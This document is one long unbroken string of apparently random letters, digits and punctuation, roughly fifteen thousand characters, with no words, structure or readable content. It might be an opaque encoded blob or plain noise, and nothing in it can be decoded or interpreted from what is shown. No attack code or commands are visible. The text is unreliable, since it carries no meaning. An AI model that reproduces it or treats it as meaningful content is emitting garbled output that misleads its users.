TzoX_Yh/ESDX{L4;LS_6+h4IYD~T&RCUyUBXwE46qW|izFx{CBpyqpu(FE~sFy05RK|fR0B2KB|LUdC%LLB5Opq)5I06hNXT2Ih+yJ0Rop|-RhO(7BrwxADs9{rO6(r_oLwxBq|ThQwrUIEhiO+|1N4i&q46EFTYn{pwCfXS0+4{U(|EfA4Wky4771eDr{O:}rWpepryYuFDe0Axd6~y9wi~1-ifSTCRWWi_fuSBqwTpEN0r;}qqiE}||)+dyB0zUL~-DDxXwJp+2xrY{~NBT50+T);zyWXINue)N{IfU|}F-CiD(W~hX(r~If~hF0]@F}TRUf_7Exx2nU+wSR}S|p6+R5tR5ni04/@F9Ci4o7/~EToEn0pQfos(19qET0Y}tW2W+n+fz|}](N;yS^7dEp-qep}N(JdW|&/ERKXAN{QA+V0NfK&I|Ikfp_+-B7SOF/2NCXRWy%o(o@YfpV:Dys&NC9Quh/|BDONA2_|E47t]W7YrIFh~I{nA+KQ(Kd7IwTsrNQFf^fhAtQ-BQs(0Q^6w+-kA5y^(%(nr)xDoxYer{wYxhSy|h)CfAdUIIEeiepLFABFN::]fx2X+-r@i_+(o~Yow}tVK%^BpJCA(]D^A)d{fxThNFJCA_T]tSfS]_n)-uhtyU:FAULUfEYUEUkKQdpyz%xi+rnrNFy0n1]Ud5_0di7-QfD/%~iE0CBRt|(T{&(RK|(qq@i+_]9Tq}iwdu(0N&(uTuf04&f;wVEqR}fYQR;Tq@u@]0uoWCf}Q}i}y&;h5AW};&(Lkwf}]B^LVrethqf~~@20&@rt1uf0iir@(@ULth|090unwBuKSAfKKA(;/4iKoBD}]ABseB)Q+q&TX&&T}zrT)hY0RsfQA&7QVsfIhx(|I}rDFE]RYEr+XO2|sV6dz6;1~CAp:5e)1Cehi:@YVwA6u6~VL&As1JAV;sdO2I4utBVAq~IEr])kOeVE:rR{NSr9%CpsLy0xBs)Jqw)6^C)(ekVL:TW^VWW_e@E-iD^_R&kk+U)SBy0k;1)F5RVY7{+t@-ysNL16WBIr;YAED2N~LUFs;z)t@%ysetns;:]o66Vo6S@pfK}zXBN&i5Vo_JA&UfqBTC@VxC^|FzNoLLi-/C1BFkFs2OA60Y-&6o;sC)%-C6;xE}OsTRYosTF&_D0X4LI-{0AoT@YoC}rpfhO&D+IoT:Yr6p@s6Y]oL7Dy&YN-6T^&XUfssJfN1R4LqYns/(0DNBxez|FCqDJXW~xeyAwE7K{h/yTEIu}L}0xBrf;;zR}-rq%nAf@iJ&Detuo6u0r6o-U6@rFz:R(DhW;]RA^AhR{o)NLVR0LR54AV1_fA5s]DVJ]0)1]}Syw5%1dUJ74-YU+_ruhxu-oBW7/B+h+ohn_fN4nELD^Qh]+]_~oF_t:skyQC^(J1^Wsh^t&XYfQ&_~K}F}E2^(X7^y|K;+qz^CA5)9eek;tQ;(2Np9o-Q}r1^(:5qykWWr4)q{^UYI6@YpJ^WxQp_7|nA2WQkYnIz+16Lqy7UBJ^{2Q2B|%u-9/X)(r|OdYNr(IEwuCk(OiYVu-u_:_RVAVCkx_NVOIurq&skAh@NFYIEWfi)oWqdIz7d{tNfd@RV5dz(L|46T{4AFOq^]Jq_d{eBd%nA_/AAE7UyddoN--fV_kERufeY77d{+4~ff0fV(2X_;i9^yD4ShK5qn1Np9U|VINSN@;&F0nA_|@XYfQe;;r/41JLfu2;JopRAUfhos6FRtOKrsL)(;BSURSiFnC1Es7+d@hp2KrCzn2hK)Lte4OA956nWs&@Adu4Udtq@iTAS2JrO4EVfk;V+qJ%piekxp{&oSuWrJzx/~JOE1pOW)q:R}IV:UdOEKCJ4I+nyW~-&ru-hI70}WA--)IV2i~5TUXrU2^r1q)Xr}5Lh)5QJ)^5O1^_L&^FuoY)iKS{p5xAhKrkKsk29_XW@n(Dy|5Xk1&9OC670&Due/&Qh}Oy^COC})L7|~DTJnL~i1OYE1F7DnLsVAD-NLuOtULt]BW&pnRA5CD+-AORs1S)f;E~enCqX}&S@AUk77NI^Er;@US}e/^)EB_r|^h6T6%^KKd{yo;05OOK+-}r]QIRx;iC2s6pEC{Uy6+405yTI{p1:AQDr_IIzkSh%A^hu]Uu;(V(}hYp7QD)X%rnIOY6VXu]CLt9RDp~6&|JDw-pz/O-zziKLVQL/e^:u;Yn^UV)@WEd@z0VRfR)/(^ftKQnh};K0f4NtJSK@{VxS]96OOpp&tqFt{Le5NQ^k{S{eADuDtro5|4qyK:6{z@I%A(hrSIQ~Aen+yn{Jyno{I%{24qdQBSq(7%EQUVUWD_4}]+nN|%QISOFq9~(UT~-2_Sx}~XQ(K_y~&Io_IQ0TzX60VrKuAOsThA1Y:Fp4}rQhV9)iT@DT1/^p(x:9VBXCFk5NQy&d}yfk2{N-wp]^oL_s+|Rpw)dJzh~;rRe}6:N7N-2FO0~@J5x7;Ei;:+BrJAo-rikr]Vy-d9tKWN+6OCAq44F5;LF26LhqdD9_FwQs6R|2I)R^d(O_{ARIS79FRJh~Ewdd/hB@z7-%+e5RhEu_IQXXVdu}swROIV|{Tkt_T|]Vet~VTx7^hR%/&TAW]/u&tW5qn1u;@z1^p{(]%wXpek42wy/^ypnTxW225TQfYA&W9N7WkDu/_A/ITyC^+OU%IJ525T2VI0w:BORFTnXQD;X@sxdIny~d@QS/+y9]OJhodCXU&//-r)D+D94Wr]oezWd^Vr/%fs~Ih:NKXpp:u{h7edNAY+Nq%W9rSr9u6uh6%6f-NoAdS^hoE:F9@~XNst{n1VEVhXCJf^IsfX}//oQ4)5%Bn5UsR0URIXdriX])D4&|@zJ]:z|DXD%uO}9JAn]2NR:ufS}|&s5h7L5h/FOdQDUdf@e(UnNyUKxs7%F;7}y@1%IJSrA^uLF_fO~2nKz)1}eAUB}wnRF5/DF%%Kzn1S0dUS0V1KQsEAW;rLhLIhR1rWt+rup/eJRwTqrVJBR{F:FQSef/_+AV;UiK)u^zpCptUxE-k/n/|noxsrz/+n/A17~{(sqs79NTrpyNrp0;wI0B9SyLzhqzIBp]2SL%wC67/iofyuxF2h(9:K01wCDt5dT5O|:TO1kDL1;}z1T1F|B_t5%4L{eEu(-qDiBdTLeuwRwr(Q(;5O0Wwf6t5NXIenVu:;rCJY12^;2:K%4:o;0kyit4Qe&@{Xs4e~O}9/0tN/tKxk9pJ{N;CRIFKt9OKDtV5D{kEerX){y|62rkx{hI{xYCiRI_y{wi5OtYTRIR%/YRU1fW4sIEVe]iL/uX4s0Lit2rqN45TsLxrKuXuLYp4UDW(uWBV-kh^xUES|zu6dV+96+Ny|9AK%YeBzIpDkkuSTkrxI+LWdrk4SXWq4R0Kf_9/:wXO|xx{he-)DWhOr%NVC+IL^z|kIz)k^RY7/TJEz}o}Vz@_:V_kd7w^VtqD1feViQIX0Lf9+76}tu2CUKV-~VC%wf6}@Do)(9F2_yr+(;9kC9zNOu4Ro(zW}C~JF_dt7XntkoD0LYtx2|O)u;0TL@;;6JoD}]RUX)OWrD2O:J+FoWuKrCo4+pVUs:7u7wR&7D7%5iAQY722O5QX1qQ~IWOE2Csh+EikEBRDSYyS~VqVuk]A|UWA-]Ah{hiE--L~rApD;:WkVV^TDJIrrxFu}u}RXR]VWW9XnOA(7fD@i6xz+rz-WNOnroLy~;]xx@xVzUUtEEr]D0Fpo_KAi^@VT;wqtz5)BOLLW2q2J^iRA6C-xy]o@{EFJ-Iow/o04RJ4JCk:FL7AI)kndhSJ_:+CT4Vn@S^;;(95__~nx;~9O&S-wp6~77IWudNue{irq29h/tSOI~6WF~Wxh9D00B&9%y9YYYNOf~Wun{)@sB2{w/ENrJ-/dhkqekhwIsSSdderri~eNQ;(wWV^9C:x0/qJ5Lyr;V%__2S|q]W+kAFtEEquEri@]EB-WIq(U-X6uwh6yuIWkx:iqRp~L5;SV9&Y(%0f7KF:]qoR1WU+_C-C-dz;;}OiTRWQeew6S+UU0yLI2XBEx6JRyOL+zUpnLFL_V2&VkU(i7}&zyyzyR({RJ4Trw|VXir]uxrTiW|+L}JRC{Trh05^D2D)0nRXQ24;@r_StNN:%ppL0noKR444s/yor%LtoDKD56x&}40C452+02O9)0dp{;xzfeY~}}QWzunn4d2pST4Af44CXX4te-;y_EQNC/+ziueqz7p1|i~@fB2p-FnkyIB~;~eVX77h(fN::uD@50(6Jy{eVJhN{yFwOf6z(xrT:0(eCSqA;;;;VA7K@YBpLSVoi~q0D5oAIII^]KFff^^k0r9WtD-)C6CqC_9x5:AfYKNt:1;o@o/K&W&ohpDD:ei2xDrDf-NI9hSEB:oIe0x%u+w^ot2R42Dq]::d&@A^OU(7p;BQDUyzuUCr4kRruknJC|fNRdWD+Lpr0:}JhL@/BLF%4/L^%/TI4rfthNepILOrEeiyr+6E+XNXX9uw:pNDIYSru|{D~RNtrI&p99r7%OVf/Ihpo;B_I{ERkeuE/Wpr{UE9Wdxy2)4:]xuwoIuUu4--u{yWrW5^0]r:hUws^opJe{WD0E}xEwfE6rr7hpprABoCO(Oyy|TXr(~CCYBKux^9}JEi_OyDr&Jszhd}^tx@9rIrTKJ-r+yWrFdRw&&EK0O2if:EA0Cx;{%+rWXD46CO-rs5TkJKN|oyLrS}xY]DQUO&oAz&|C{EEni^EqBKpyY}VK2JBVQ50:d~+t5IC7D4nn+-Jn6|IUdn{RAp;/CLs5kh_p&ne^qw++1_Q;t/F7/T(x6yL19]kNdf6qtsL+|]ozEDrs&E{E}16})D&4q@OEDruxL)BxAqroBw|puz)Jxi)@rrrfixyXqDq;UTU4qDJrIIIJ_WouryxEERk2+K:U2VWKt-}it;rw7-rVrprrufn0Ope_0Ww/kIIF{J^reN&~pwOOfzE2D6-iChxK4@ERiy{:s~YfSrI2:kn}&{^VkVkr|DdO~AD|-W_+oux&d(x~~&X+O%/LO6oU}YhkNtB~Chd~O/:Nphyt0N(N)5xFO]duYBI:K6d^nnFD&wziq^i:%wtnAe]u1k9C0o&n_Oi%64SC7YD5B@_Bo~JF4ySB%E_-zVow6B^@49%NRzA)s//zJ@L(Qz@KArr@QU|I)nsO6INBW]R2JOxrXXBdD_Sr~uTx@yyzQ:{%Yr~CQR|~JDphzSFnEti-QKDXy6%y9e}xkVyIr4iLSd|6WhE(WTrr](SWy9NL5~/s0y(Q0zLIYU4&|k^z0s2UTR_CiWWtiOxwk%pr:NXT-q&@J(6rQ)i2o{uuusur6S6:tzOiOKn}N{^QBkU+qzI0||y@JJJ2~xyDSNhrzIK@C);:fn)6O]n)9DX7%yJsX_^ouC|J6Q/{KXYXrBhV+UhT^x+]T9|edJoV5(+U)9B0u^-yr]5x+dWofED_t7+C{kUttQ2dfL;}F~]LnT6{YCA6EUAnur:kpre/-TTW_]WO1Ok+%6%+7pzK;9u_VCXprFRWf1O:0/]}7%R+:k:iiqqqR62+fE5&I;NYn%0kNRJpe7KAO2:%@d%A5o4qtkFnT}:Vz]yre]SuURd~&WDxUJ%DBfU}F]LYSF}W@TW9{d)5&w-A2h{n/EY&r_QkY)-FW0dL@Exd;rS(@;O~7_56r@(qD]EhDXQ:CuLqI~ft;LdN(07pphQ]AfNrF_nB5IIy:Row|(COz2hfB1DNpzy@QQXwC:I{nA5^6(_055VF)os5zTNhz-|n9u;p0q/EVrk~0TJ4hUTIoyn:oIefySwIW]4d;ydhExDK}0sXskfn}~ID;zt&2~Sueu0Q/{iLX~sxwqrQrpyp@5CEqq-q7S@E9Sk&rTCrpIQO1ND(/KCk2N1sX6;^KB2B;Ny_T99uODOR6U&pY{E-+|kV-idDJ:^hn405USnRhR4LIUwLs-}1uU55SWF{nxIX%BNuF@Xx-9-:0xJ_A)xTXrhR~f^Y1f-xX5BkE(qu~Y6Tytf/s^@)o2)O@IKR6yVfC7JReu+;K]WTfhw(2RtsSxD2{uk_)SB;QzCYQ@o_xCtN1RkE&fQ6R1|-wUnJ9ey)uT1o;F_2;D^EC@{&V^07/zihB/NVo{Sxrywhr_LTVWQx}6rX_YEeC/CEen-+-VKVT6_~Bd_I5LBBW2rA0S44tOwrre{Np9U)iw~Y;z10D2X@;f9/rJ]Ep]XO;U+7-rzFOoiurTOo@yES):/_ffQp&@A_}5;y0xNK0R_KQ--_@]EpQOk51N/%7^K^7Iu@757Q1(6e;K-|4Xxkqd/_&r0XN;Uo5@:B_uOzTWk+kCEDV9%{{WJXX/X7wsQkQ15~|N6}]FFF)N~heXeynLuWi@Fi+/AQ}pU9DIN0W}U2{5NKhQAK;yWWwDhOxph1p(~SXQ]7T+NJx%WxhDUB_0fn]YBE~1u5A0(E;xu{QqUC&nfJUKf{)yf@0)f@yihQz:h{U^fQEXN+n]Nss+-^-uB&WTy)oTf&N;W-9|fo/pN/id6Ei4hTkk&/x7Qqx)QVB|x&VU~sUCED~J29rTrDrpuIBpuOW2EruRBk-CfqBD4WpW_phFSIkeWxpYx^VrQhtD:of}e@k/^xdI_TWxd-Y}N2)tL9uA7suxC@;UnppO-O7I;sf^Y&7+qV7wtOp^_&f57sA+{ki:]~i^k6+:KhrwK0fnIhiN&Iu02~i]z@7_49hz^O6:LO&14^UAk-~Y{^tiQ2]UWs-]qh~qOWuC5D)xt6~^W-YFUVU0rseNTkhh9uh2Wo-OEhhstopedxe%wIiEXrrI&&W0_hh}z9riT^)6wotWzoWrkCfYyo7I&2fO{-6ioWpT6O6eh^Cpz9+IY&iAiq+IK2AB:@/4]YTENTfI}xVrJ/uS@eF])5RoO]dUr9kBxWW-CT~T|9+69Lq^6zq^D0QDEkOu-6}I-S{2}TW-R^69JDY]p;x9_r]O7I^9I^V|zhiwxYIW0]FTueLk+ih@p/nIi1uoppzW+KVWh1TrkITk{O0+Nrk-NdR@{Qz-e]noh6J@eTx]ABL2w@%9wYJ~J/DrWx0W%5p+AChIWe@EpxK&]9VkBWzUUCiUdY(wT-r9^yUqq|o9+BdkdSys;KTry7prNFNwLqWpsVRqJ@u2IIp-DoqApq6&|@{hxNOx;ki-kDRxe/(4DUxWnQz+Ni}o0}YUe7@rIK_irQW^Q1dWzfVVNETU;YOe%9^sqXSWhCuXfCOx]:~|-^oFBdiAf6i5(NX{kew)ruX{E/JyuVU(^)Xd^zzBfOx_q1q|Y]Ux-FkWAL(JS]W]rxd|E_Ouf2z{+2}DUOd@6-4JhK+O^-ho^i+qSU+SyDnIuLCqq~DhVUN6^UNC^Up|6WYF6U^f^|{hU{{@^W{|^;Ju^7z~6+4oACA2zw;ApqBtS%eehA}NrIqUEDLF()LiErtxu-_S]t_%^)E0:h67f5x-W+/VBK45+]RFq_Bux&dp-kVdrw)}Ui+hA2uXh4DR6id16k+{^fzt^fsf^e|~zY)YA5tpS]peh|DsVYNN^NIr:|W-6Nxdz9o@6xoo6SQn2/^B2K2JJJ24]-C^U9JB+kfD+:k^5TwEQieDS|C-N&&64rIo+s6:h-OVYzJqTk2EzIx~rA)tWO)ue6(^(kWIKT7}K~hAsh7R^n+^+O~@Aopk5WCW]+:w9d2|~zk%qqh1UEYR_o];5Uh{yq:Y(UJw_K]W9o&%1+JE5zS0Sd7+X::URJqxQ--nhk6Be@dIX9^Sp^&LdrOko6Y0XsxuXDu:{kOY]+Y;%AJ5Xz:1J^uxq27RS]pCw2(hyxuB_rh~iJuixIE_y6h^0RpW]:U@p-SOU:S2+}:eAwpdJpV;^qk%|rSh2]f6WOSQ@OrnN:2J|zOT+WJwqnJ;/zS/uKJE2zJz~n/o6iz9@2KS2}kzr&pR:_rIRUkdL+^q1ULkJ}E^_2@zLtT1w0ud4u^BBLNKT&f&QdqzD(q-Bq6J]FowEw6]W2IO4yzz6zUUC-d6QT]|t@Bpt-VJXoITfOQ|+BQzF9iJe:@de2^:oKS9_|YIyWB+eLi:I2AKiCxdQIi5ifi5iY;20Xi9uB;pqBhiV%0xAdq~:LL)tO~)wYxSXp0kN7TAU^@5uhz1U1{^LufhpIAAELn@+5@0&+:-LAK-&eYAW5+dsk;zC-x-0^:s|d;hL^KT-_YK_QoBCh^q]Kx+2OY);|K:;i_UnwY:^e%UtT%C2T%:14kd%)k-S]NswK_6AfW^J|^/%+:pIyQ5NsLYEzxz;izh^hiw6@-@Sz)XApIFkKKIx(DkJ/EsFWt)-{^qV|2UV2W0uiE6-NzDVTz@:s}V:F@6J&::x{+&y/){+RyxL;yC_4tR^UxWxoW9x_;]_4]iVWqR:0@yh5A/f7~px7~A_n~TFX0If@usYw|VqAOC]:dYz:@TrUq_EWF{rNtn_)_|:1i16Ap-B;9Yr@w;uEy(NE7hA&%^uIK)~;Rr~&snWff@Aq]wA/4yzh65dN92:()~:6W5:L4iS6J6A2}0dyTW_ssF^szi^)L_E^K@Vzf}pEyySun&:YnK:Q6nF1NYT4I+_|oeXwwTV%~h:;qkXEhQ6S%A5/(+DtFd:K:hRCFd%d:](+X)&~F)4RF7%)Y;5SiD5r|p5LN27|rDYL+o:|r6qDN9]AIe+0zpI0AsXx~r~ISXf]&@K:(OA161S5J}i&du+1LUq&O67dLVQh~T95O261X9Rt_^/TXNApVx{)_u1sx|Rq+w|{O%6+DQT1Y%1K^;r)FwQL_WQ5_EUyT_{Jp0X{XSykdJJEk^hi+XC5+wBz6F^wAJ](JqJLYNOS9T@IrpKEI/QIrr&ITROS9;%IrL9(Tnk6+0|~rLt(NW0h9^({4yr~D9NDIRqury(LRF-EF2uqD-R@_{Nd5kn+;S1DRTr{q/1s6DzOqTE5rz&^q1k&FTdw/4QINLV;7xQIh5w2hi(1N)6Bex0sE+eJYLyKSy;1}{eD%5pDVU2LKFwS_TuXiL:(^5iii9uyVAsqOQ]-:^iCx{FyWhCO]-:~7zyi6LL6+TCitysNty4)sre99yD]hE4)EB&Trfe;tEe-Uu0QEyD]{rQ}0ryL1fyEBI(1ow|LA]xCEysWsr+N1f~65yxFi]24AsQJ^1_Bf}9q7yozF:4rTR)I%:f16ICD/zz9kJ_q6Q)1^4{D99pDW}uNO~&fVyeOV5e^xI+sw-p|9)KY9tn-uoKCty:S)tiY:)qt1t~~6TVh~5Ai^)z4|y%XJ+pS/)&f7N+)~hIssf;U2(4rCyD9JeQrpO+rIq0rt^}r0sIIISsd/owdy2III(stX9D01Twd^UsU/0w9{w&AVU~]0@zt)+q/0JW+u:@]4]qdEq)xhXR4LkYpRNeW|%dF/r_4EEJqXQ]VySDEr~@xy5^o@:@QWxwIED@0|TwIx%s+2ITnIsXEeU^717F@}XY7:TT}OKERkON%QO_KUnBDupefd0Aoq~}TzywUFEs)^xsp|wski}spxi1pfQyn7&t|5n0xE91|EB1h5n0YtTspuE|pu&os)%4N]^T1kAR}RXVu_w6W_1)A9]V6+_V2RS@sDq;F5{Y{6d2VFV]R%@}Y&^L;osutTpBAL5C+D_VC@TsS^(T|k4C/T_u-^f1)5:WyR;pF@ED:JdAKpQd&&U155@(iApk}wf9oi_FqT1qz@7nQUdYfou__o+@fE);fn^7%4e6EoVsYnLy(nn5Qw@6%oNIR&}yQ2N{16}puA;Rk)ut5;q^WJ@xp42rk]sw~42-1:tF]etEuTf%Ie@FQLr;+hWDdyr~k^UinXfT5)F_t}QA-CBh%J94FCd2Y}0eK}KB{:_soWs92sOhfe:x1e:(R)iU^(ASt+}Q%RVsfs@~%d@);o&W%o;/unLU;@RNRwJYF1kS_RhDYok}_@DK5StF@^)RNL-7Sh%AyKwfpK+1Au&ynr^xFiLVtsyCtsyT5}hA&T%kpdJCY/n&Xu|xh(@-}KY^ii_~x1F}t|;5X_Fwh4Y|^4Uo09WWIed%(@US&|dV(Q5|4_NkFwr0xEr:SptJf)F{:%YFpiJwx)^XE1FNx9f|e1LTxIXW]sL_f-R0E(eW+tL-DeY]}&puW4f;f|(Tot|5}+RB;yOXxu6E~VV);r_1znp&y@dY:R;CkzKp_TFRYwJK:dDOn52(Y}/Ep]4JntNo{V_|1t_Ox1Iz@Fok^/Jt7%x4CXffS/1C7e)~I5FnE_7uy6{O5V]}|z@J~^VIwOxiB7X9K_1Akkr5u1Xk}uX+R2L49ty0Q7(-I4LLrOS}xXf2Tp7pknEi2pFOF)/NReXzCtf:e2//nOKsyY0KNFp_2-KU__pF4E5LXI0Q4Xkhd0):&+IxTU;0ICU@Ao&()FJ9C+N0//dT5huFU()@CNX2JSR:Ju20w(i/@Io4:ioK|o6sDN|4@5SKB^:_;FsY:&K/z^khSoDBUkA%Kz9NVe&d50D04pBQ5pD/4N2s2eBs4{FEr1A/2u)|duJIBRF4|f/eB|Csh%f/BINw5y&:JI:]o)u@UI^7TzkIo7]&5]UXAVpsfpx9r%&-n&)yup%n60_q)Wk0YkRdk@WY&}%/nXy{FI6E6yEWp-SuDI9]~-zuu{)kSJz]hJntiWf;hD@kSoRy0Aui]Freq0ofBQI5]d_9}qiKp1:4/K{)pnCU&h}(2QQYsADf2JNp]hTyn@dTL}5SVo~2s59qU%~5)+RS9nQ61YK|)R(&-Udfon]RT~1WQO^iRU;|BAtNi0@E9esQ4S}e0BTqAr1(BN9pI-Bz]xRS@f]6DI-{qB-DBdN]Cpuyx|xT^d;9~-o{+x6~TN9Si+UyBIsDI:-CSTU;+]^yzWIuprJiiuA1T/eC4U-:IuwO{er6^|+0r-(uWrsNt|~D}(J6hDfy9dnoe9xWrk9uWIi+]xhdAAI|eB-N+qx1JD/7e9K6oO]iU;CVDq~BBxs4D&(ru}OWD({4O%5V5}D}7Du|4o2u_Rw]LuJJ~+CeFw]~f9zrd6Ndn/QdNdndR()Xk5AX:};ekJi;&w5d{f_s;96JhF@6^Y/Fod/O9yzufX9^N]Cf%99qTh~]2Q^uTBI:BqrBW6+I%9|F9WInK)kD6JEAo{|e9h17UDi&]W4@4z{kO/y:Lt2BE;s0Vu/{dUsx_U_0wDpAxTwJStteppYY~uNf6TnWk9t62r)S%(VxwBwdJd4hiB5q6p)sKx_Dt%Sz4n|wEY]kL~]nr0WE(}Ju~n:/tU9~kL{O{z{D44Bh|hC+L5FEkkf~(+Wd}TW:u5uhn@+2N9fFyxio7u/2hUo~Q;;S9_t_EWD6%t5s{ESDL^9__67x:(TK16Q+5C00hi+O++X)d_Dp227{^SC;1qIwo0pL~^|:wye4-_WBNIyQIKO)%/eNw:RWrixI~rL0:x0]W}t:Sp~kS7kFxxB7ud0e6Ler5yyxd^p;wrwJtBUC]Vk&~T9]{&ydTkUsiR~U:)Liqk^_T@--w}])4h5&VCSDi9f^V2k@I@swCUNyJ{dqTSTO1{x|ttA(+SQF_XV}O|x&VxD5;qxo6xB{@|A:+p|VCI]efQ-U-Eo:to_V++iQqB(5kV_&W|4/{XJx:zIDB&|IeEtndVNz]z|&50pBXoY0s_J1E5UBFQYzD6Lr{96D0N4up4EIB&|AUuD1IkI(U)Ir5r@U/){Vy~^Y:@~]^-WEQUFh6Vf_hN(C/fhhKV&7zTOIYs&J4inyf7JL5_xY9%n):::@_WqTY}qF&JU6K+:^^LyB;k@T|f5O&+25XqEKOO9J6q{/nX6wyC]|}DKVN:+R:R^xE%|rr0Srz2eILuf^dJE]t^O)KIpRQy;ARt5yp}VN-qh+C:hFk}J4SRh+wEUpA4I]dNI1Ki6UkV6D|t|N2EWr:kLJ-R1299SLtyFhpY/dn~&eII))OrT9+UytYC;(0VKquXU5nn5Xy%L1JO9e6_~oBdWrW6f5Y2XX_hUW65t;Cz]7fKx::]o:A4Od_W5C}J-DJ4+_h_Qr@K:Q]::&V;uhh5phUhEuS;(Lr+_kWFx4OII@i]XEr/nzh)VsW]~/KExDrrDLK0khIh4^~n}-E_qsS-S&E6r4t&OiyV7Rqywk1|kA6A1y4~WN9yURA1S4wwVtR5CVXB((WUwy)rJdrIe6IB5iWqD^^&IS_DW2(}+4&~x(%u95CIFFz]]r]fKkF;p}OT&VIIuo2Y]EWt497%;|AeXu{+ssnKhW-IFIBtshh-r9|^R76ItYu{({/9{wuWIzOxrW+wRWEXNICtNkpsirX]]J:Riz5WxJ&AznTqzqwXQupkkx(iup7UrDX4Nk1)5|6k2%+S-0Od)eU}-:BU;CAdBTswfVWD0BCqxVi@y]w+:]]rE;0h4KORUFYQpN:D)StEnQ-|eQC)6]5{xWr%)u456OWrV0(OdWeOkS@yz1X6Q%hA0B_DL0DOFkywWh)B:huF@2StVQXCxNh;NrsX@SqIrWBoxt^dBuWi;RuqkxdeJDk9;]r|S;NnNpEi0&ui|1wS:46-wuznw^AFBp(eLxuT0|n]}/f|WBF7k]A)kY1kYJyitXt-)krN5~0qkuOe249{ud2_;enhO9%9x-RC}2|-Td47(T(4CiJxi%eqrYO9KqY]d_J9iQx5D7+9WzfT66XL4Sh29]4-@Azz(71EVD;4)puxN1UzrryrOx|EqouQfSVW6+i^rI+zrI1}59zOBKBF6W~th:dkuAF0]V%VN]wVidU6V5/IRLV~f}OBL2xXd2IkhnARS~}J1L)_Lh2~O+NtVQJziE%T96/Ruz@L_Ar^s1V^y^{004YF5@heF;2-ne+}1UOuw]K{B}w7YJi4%fN)KUR|Yn)OT4p+D@1@V{NhUOzDf1O42YxrWCT~yXwuE^+r|hr-OB{++-iK(x{;tWXp&}]u)71~hXqp:n05iL^f)r6|Wz_XyeD+wfIpW4@F5zxyS4L79&]^UR}r---2i9_9yL1VenLLCDysCLInKx+z-nJ]y_E+/DuF(hJdK@pq|w4~yLE1TxhYSQp)B%CYf:y2+ky1pER|B-{R6o@]A%oRi@7~zi5NU6|w|];+sEX@rB{QpEe/DJ5k;Ek6xu@qNVIAO:tr4W^S;Bn02iXW;p5|Xp2kCA0(TC5h&SQ_+6QfJ+2;9hX]&~V0-XixJAhJO-z;1J7sr2Jk4D)diYeUBL7ECuR)ykLSu(LU9{:CK-|}X;sqE:^zz6Sez7q(W7RABB7wWrW4iEFB]IxEC9iAC00_V0oAKTXtn|uTBK+p%)Iy;yoo_/kVNkuoyr6ApW:DhteRfIS%;EV7-T6zuuY+99o{L6s/_q^^B2OYWAhsSDkD4EC4w+157rTpht@X6F09AARh_4(n(o]_5;h;]|4^2kB}97u;RuzyiAfWR1X}fi]^6t4Xkf4pK2eoXJ42:T9V^qK5s_xQXQuhdNJoJ@LRW4D^qnBQiB/DORh-9xo^/siYi__f2&B&O^9:~}~oWqu:wY+Rw;&V_k&1xKnpq1O}Ko}6N1k%w:QDwU~TOIFteUTrrVF~W-O&T)-yL(Lf^Bon&}Cn6e|(ErT0~UV&@s-_}6hWsh2Bf4wf1;Jz1s]9/@EQBDqf@K2YT2fVqFsyQLQduz5Q^D{27f|tsTX1^4|e|qff9CTe-ws0B+}^wN2J%L2&e_0{%wXNEr7)&N:_0%6DNn@NB495ik}y5tVEF4_fqe-~hRReEV1rWkX]sQYz(NiNYsALhAd~LeuCo-0(hV4L2N^(}7_7NOnQ}q+4KE;+X0IBDqS09|/7DS&46oQI0%&/7N^K@(yLQXI~YB+XtS21KC9dTB|B+LB1KA)nfDp]Cz5~dwTos-}Ez-;RX&)su0@DtF|-6}Re6Fye%&se;%]_RIE@(d2BA7EC+4R^BIXtsrrNuz6~X+nyUst(ku~D|J)4t0iw(sq6D@/ihX2pS&NWOL(iS/)_y@LJE_&COn6Uk569^C@W5roKEs:)^/sky0Q(pQYOS25q;J;@_)f_E(WEE02@:7whywiVS4|RSuIp6LN}61KIO0eF:+h+rBFEzirE^fOJ;VWzLd4q:YF%xz%Kx;RV:Yh4p%XJ:RA7ksQ;E2-+r{9;OxQ+O%R+z5T7k~9NSQ@S_@C/0OwV+rh@:IFTsC2i]Tpho+9rY&Lo~tL@owJ4J6_Ki~IwhS6ds:6;)JkD%|]0z:w0khx61u^F6U6sQrO+6dpFBzy0]uDCUJufUTu_E-k_k-LT2tuwYW;-VhItzDeuTQ]_X6+46~;;]+h]V-Nx1h5xy^pEILwXu|z(ndD{Y1:(ouFkWREVEnhx5&yuAW;i+oFqkzOfJ:hhdJh/4zXxs92/1Ohre%5iWr^VVhC9-xyK;dywUEO^x4kL%-IkR(6d046wSAyYDIF+D6rQ{dqYQ|SxJ|:+fh9&FJ]%uCrzKTOutf^6F~W;)Rt{{KrozWxE2(huh)e9s}u%h)qrDtE}w-R%/%^T0OKWEWL~2qE(~iXKsIk4K+:nft^Kph~JhA14~{Ar%I-KSiz+wALB(LS5D;;r)udz)rOiOd:pL4:KR7s6nA:zruR|:~(I{x(Sf_k|pEtd(oKpY{{u~IYtedTSipe-hLu5I2DSw@^6i|EB&@ErCOT1WFxOpYOrux)o45L~AoyBI_k4Ttz-T^u:COyw|1^pR)V55C-C_s-WrUBur/KD1RS(rQOS;]DE9](zLkOn(1%TY{SdJ]I56Q0S-+yu&oOKIhqLAAK5)Rrw_~d{Idy+I:no~ySB{L:L@BSi^(kK/nBiw~_OWAp:NS%i_YYw|V@DdQK5qp6D/i-~r94KYk^Uu5/6Y7}+;od6QW@L%rO{BVyy_DS2x^sLuWeO(OQ_9t5L9Wwz}w5LrwLBSDo_)E^6tyLq-W6{fkN0;^(Nr(EeOx5%E(1nAWerW~rA^5h{kosQ:oNzo-@J@)VnE{WW1WdQkfE4W%{E2ez/2ERK&N]wrrSJAwt%]yz@DLz_IDqo-_%YkItwniD];_C%xFWkJI^qf]WzELiorDd]IC6QO]JkzT4FWVF)FNw6ReIAp+;hW5EYC;JW_txe;W1p6zyY^WE5Rz(4xVJL;LIz/u(~LRL~;W~duInSktnszh_OS+4o:r7]0{ke{r1FVzeY_4KVk09YdSu9Ux+5:X6&6-yz65FdSA9/{~tn;h4xYQ|~~:4]/||~7p4y_keks)~fEJOhSCCqk6kkwSpXR|Bx0E:@5ouNd/FNf4LIWd_@}+Xp|6qk:VkIs20I1]~:)n+^LDweNJ2+IpruDur;LtC;0ht7;i]r]OhB)2O&UTp9f%~w0Qx7(i9~9^6;pCr1ywSCVJLAdYx;^eyi;Bii)X:r0dp-VoI%T5uE%XyN/-iOrd6r0T2oO6C/6oe1(CX]TdRUtD0|;0||u;||9Yry:yD9xUzx5/D+w%:f5IBOs:Sy%d5x%_B|I(DNB72q2tT|Tfkd|nRBu{DD